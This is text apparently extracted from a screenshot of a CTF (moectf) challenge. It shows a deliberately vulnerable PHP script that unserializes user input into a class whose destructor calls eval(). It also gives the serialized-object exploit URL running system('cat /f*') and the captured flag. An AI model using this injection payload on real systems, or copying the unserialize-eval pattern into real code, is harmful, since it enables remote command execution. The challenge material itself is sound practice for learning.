 不安全 192.168.0.121:57867/?a=O:1:"A":1:{s:1:"a";s:18:"system(%27cat%20/f*%27);";}
2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
<?php
highlight_file(__FILE__);
class A {
public $a;
function __destruct() {
eval($this->a);
}
}
if(isset($_GET['a'])) {
unserialize($_GET['a']);
} moectf{b7e12fcd-b8c3-edcf-db0a-e85c070d7b45}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.0.121:57867/?a=O:1:"A":1:{s:1:"a";s:18:"system('cat /f*');";}